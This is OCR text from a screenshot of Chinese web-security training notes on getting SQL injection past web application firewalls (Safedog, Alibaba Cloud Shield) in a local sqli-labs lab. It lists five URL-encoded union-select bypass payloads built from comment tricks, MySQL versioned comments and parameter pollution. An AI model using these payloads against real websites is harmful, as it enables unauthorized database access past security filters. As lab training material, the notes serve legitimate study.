 腾讯文档
第18天：WEB漏洞-堆
第19天：WEB漏
27%
桌
演示案例：
✧ 简要其他绕过方式学习
✧ FUZZ绕过脚本结合编写测试
✧ 阿里云盾防SQL注入简要分析
✧ 安全狗+云盾SQL注入插件脚本编写
1 %23x%0aunion%23x%0Aselect%201,2,3
2 %20union%20/*!44509select*/%201,2,3
3 %20/*!44509union*/%23x%0aselect%201,2,3
4 id=1/**&id=-1%20union%20select%201,2,3%23*/
5 %20union%20all%23%0a%20select%201,2,3%23
Less-2 **Error Based- Intiger**
网站防火墙
mysql /*!50000*/_百度搜索
mysql/*!50001注释解释在MySC
不安全 | 192.168.0.103:8080/sqlilabs/Less-2/
7